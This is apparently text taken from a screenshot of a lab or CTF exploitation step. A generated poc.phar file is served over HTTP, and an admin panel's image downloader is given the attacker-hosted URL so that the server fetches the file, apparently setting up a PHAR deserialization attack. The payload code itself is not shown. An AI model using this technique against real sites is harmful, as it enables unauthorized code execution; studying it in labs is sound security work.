 bingo
vinicius@DESKTOP-VCLEODT ~/uhcchuvinha$ ls
phargen.php
vinicius@DESKTOP-VCLEODT ~/uhcchuvinha$ php phargen.php
vinicius@DESKTOP-VCLEODT ~/uhcchuvinha$ ls
phargen.php  poc.phar
vinicius@DESKTOP-VCLEODT ~/uhcchuvinha$ bingo
BINGO
usage: bingo port / only bingo command will open a server on port 80
* if you want to use port 80 run with privileges (sudo)
IP: http://172.20.17.36:8000
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
172.20.16.1 - - [15/Jan/2021 22:04:54] "GET /poc.phar HTTP/1.1" 200
CHC - Admin Panel
127.0.0.1/admin.php
File downloaded! You can access it Here
Remote
Admin Panel
We have some nice features
in here.
Image Downloader
http://172.20.17.36:8000/poc.phar
UPLOAD IMAGE
Check File Size
Filename
CHECK
Contact